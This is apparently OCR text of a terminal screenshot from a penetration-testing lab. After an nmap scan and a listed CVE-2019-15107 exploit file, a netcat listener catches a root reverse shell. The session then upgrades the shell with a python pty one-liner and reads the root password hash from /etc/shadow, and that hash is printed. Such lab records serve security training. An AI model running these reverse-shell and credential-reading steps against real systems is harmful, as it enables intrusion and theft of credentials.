 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.82 seconds
→ Webserver ls
CVE-2019-15107.py initial-scan os-scan README.md
initial-nmap-out.png os-nmap-out.png rce-exploitdb.png website-home.png
→ Webserver nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.39.28] from (UNKNOWN) [10.200.43.200] 55058
sh: cannot set terminal process group (1820): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]# cat /etc/shadow | grep "root"
cat /etc/shadow | grep "root"
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXa
d1::0:99999:7:::
[root@prod-serv ]#